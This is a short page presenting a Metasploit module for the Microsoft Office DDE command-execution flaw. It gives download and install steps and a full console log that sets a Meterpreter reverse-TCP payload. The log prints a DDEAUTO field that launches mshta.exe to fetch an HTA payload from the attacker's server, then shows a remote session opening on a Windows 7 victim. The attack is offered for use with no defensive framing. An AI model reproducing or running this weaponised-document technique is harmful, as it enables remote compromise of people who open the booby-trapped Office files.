Metasploit module to exploit Microsoft Office DDE Command Execution Vulnerability

dde_delivery
This module generates an DDE command to place within a word document, that when executed, will retrieve a HTA payload via HTTP from an web server. Currently have not figured out how to generate a doc.
Usage
- Download dde_delivery Metasploit module
wget https://raw.githubusercontent.com/realoriginal/metasploit-framework/fb3410c4f2e47a003fd9910ce78f0fc72e513674/modules/exploits/windows/script/dde_delivery.rb - Move this module to /usr/share/metasploit-framework/modules/exploits/windows/ directory
- Enjoy!

msf > use exploit/windows/script/office_dde_delivery
msf exploit(office_dde_delivery) > show optionsModule options (exploit/windows/script/office_dde_delivery):
Name Current Setting Required Description
—- ————— ——– ———–
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)Exploit target:
Id Name
— —-
0 Automaticmsf exploit(office_dde_delivery) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(office_dde_delivery) > set LHOST eth0
LHOST => 192.168.0.11
msf exploit(office_dde_delivery) > set LPORT 14313
LPORT => 14313
msf exploit(office_dde_delivery) > run
[*] Exploit running as background job 0.[*] Started reverse TCP handler on 192.168.0.11:14313
[*] Using URL: http://0.0.0.0:8080/D77nWOo
[*] Local IP: http://192.168.0.11:8080/D77nWOo
[*] Server started.
[*] Place the following DDE in an MS document:
DDEAUTO C:\\Programs\\Microsoft\\Office\\MSword.exe\\..\\..\\..\\..\\windows\\system32\\mshta.exe “http://192.168.0.11:8080/D77nWOo”
msf exploit(office_dde_delivery) > [*] 192.168.0.12 office_dde_delivery – Delivering payload
[*] Sending stage (179267 bytes) to 192.168.0.12
[*] Meterpreter session 1 opened (192.168.0.11:14313 -> 192.168.0.12:51116) at 2017-10-24 08:32:40 -0400
sessions -i 1
[*] Starting interaction with 1…meterpreter > sysinfo
Computer : TEST-PC
OS : Windows 7 (Build 7601, Service Pack 1).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 1
Meterpreter : x86/windows
meterpreter >
Reference: realoriginal






